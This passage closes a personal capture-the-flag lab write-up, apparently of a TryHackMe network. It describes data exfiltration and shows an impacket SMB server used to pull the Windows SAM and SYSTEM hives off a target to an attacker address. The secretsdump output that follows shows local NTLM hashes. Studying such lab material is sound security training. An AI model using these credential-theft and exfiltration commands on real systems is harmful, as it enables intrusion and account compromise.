Clearing up after exploits is a good habit to get into. This also has the added bonus of being courteous to other users in the box who may be about to perform the exploit. Note that deleting the wrapper and restarting the service did not destroy the system shell!
Exfiltration
Task 44 - Exfiltration Techniques & Post Exploitation
A common method for exfiltrating data is to smuggle it out within a harmless protocol, usually encoded. For example, DNS is often used to (relatively) quietly exfiltrate data. HTTPS tends to be a good option as the data will outright be encrypted before egress takes place. ICMP can be used to (very slowly) get the data out of the network. DNS-over-HTTPS is superb for data exfiltration, and even email is often used.
Let’s put this into practice:
- Best idea is to dump a SAM hive, but you can only do this while not on the machine
- Install
impacketsudo git clone https://github.com/SecureAuthCorp/impacket /opt/impacket && cd /opt/impacket && sudo pip3 install . - Temporary SMB server:
sudo python3 /opt/impacket/examples/smbserver.py share . -smb2support -username user -password s3cureP@ssword - Connect to the SMB server on our target machine:
net use \\10.50.91.198\share /USER:user s3cureP@ssword - Create a SAM backup
reg.exe save HKLM\SAM \\10.50.91.198\share\sam.bak - We also need the SYSTEM hive which contains the boot key for the machine
reg.exe save HKLM\SYSTEM \\10.50.91.198\share\system.bak
We can now see we have the files locally

- On the target machine we can delete it now if we want
net use \\10.50.91.198\share /del - We now dump with:
┌──(collinhacks㉿CH)-[~/Lab/THM/Wreath]
└─$ python3 /opt/impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.10.1.dev1+20230728.114623.fb147c3f - Copyright 2022 Fortra

[*] Target system bootKey: 0xfce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a05c3c807ceeb48c47252568da284cd2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:06e57bdd6824566d79f127fa0de844e2:::
Thomas:1000:aad3b435b51404eeaad3b435b51404ee:02d90eda8f6b6b06c32d5f207831101f:::
[*] Cleaning up...
The NT Hash is the last part of the hash: a05c3c807ceeb48c47252568da284cd2
Useful resource links
Lessons Learned
- Learned a lot here. To cover some, we learned Empire which seems super powerful but I feel as I can do a majority of it with impacket tools which takes a lot less time and is easier to spin up.
- Practiced a lot of active directory methods here to pivot which was great, used tools like
chisel, ssh tunneling, etc. - Exploited a couple new forms of CMS, Gitserver, Gitstack, and MiniServ.